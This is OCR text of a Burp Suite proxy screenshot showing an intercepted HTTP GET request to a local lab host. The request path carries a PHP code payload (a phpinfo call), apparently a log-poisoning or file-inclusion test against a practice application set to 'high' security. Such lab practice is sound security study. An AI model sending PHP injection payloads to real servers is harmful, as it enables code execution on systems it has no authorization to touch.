 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
Project options User options Learn
e Hackin
Intercept HTTP history WebSockets history Options
Request to http://192.168.99.116:80
Forward Drop Intercept is on Action Open Br
Pretty Raw Hex \n
1 GET /<?php phpinfo();?php> HTTP/1.1
2 Host: 192.168.99.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=bs40vunta6d4rpgt3op044ad7p; security=high
9 Upgrade-Insecure-Requests: 1
10
11